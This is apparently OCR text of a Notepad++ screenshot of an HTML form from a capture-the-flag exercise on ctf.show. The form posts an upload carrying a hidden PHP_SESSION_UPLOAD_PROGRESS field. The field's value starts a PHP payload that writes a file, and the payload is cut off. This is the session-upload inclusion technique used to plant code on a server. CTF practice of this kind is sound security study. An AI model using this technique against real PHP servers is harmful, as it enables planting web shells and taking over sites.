 C:\Users\Administrator\Deskt session_upload.html - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
82:26
笔记.txt session_upload.html
1 <!DOCTYPE html>
2 <html>
3 <body>
4 <form action="http://xxxx.ctf.show/" method="POST" enctype="multipart/form-data">
5 <input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="<?php fputs(fop
6 <input type="file" name="file" />
7 <input type="submit" value="submit" />
8 </form>
9 </body>
10 </html>
11
Hyper Text Markup Language file length : 362 lines : 11 Ln : 6 Col : 38 Pos : 290 Windows (CR LF) UTF-8 INS
英 21:23
2023-06-11